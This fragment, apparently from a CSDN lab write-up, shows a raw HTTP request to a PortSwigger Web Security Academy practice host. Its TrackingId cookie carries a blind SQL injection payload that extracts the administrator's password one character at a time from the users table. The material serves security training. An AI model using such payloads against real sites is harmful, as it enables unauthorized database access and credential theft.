 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net/
Cookie: TrackingId=cDzI1IDsKedjAGmX' and (select substring(password,1,1) from users where
username='administrator') = 'a' -- ; session=0TP9zhYSdiv9areHfPw6D0OsXJ0bwU5W
Upgrade-Insecure-Requests: 1
CSDN @bay0net